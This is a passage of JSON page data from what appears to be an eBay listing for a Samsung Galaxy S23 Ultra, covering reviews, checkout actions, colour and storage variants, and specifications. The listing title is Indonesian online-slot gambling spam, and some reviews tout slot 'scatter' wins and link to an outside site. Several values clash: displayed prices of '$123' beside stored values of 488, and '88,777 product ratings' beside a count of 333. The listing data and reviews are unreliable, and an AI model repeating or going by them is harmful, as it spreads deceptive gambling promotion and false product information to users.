                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "PemainInti rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.93 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 333
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "24020154247"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
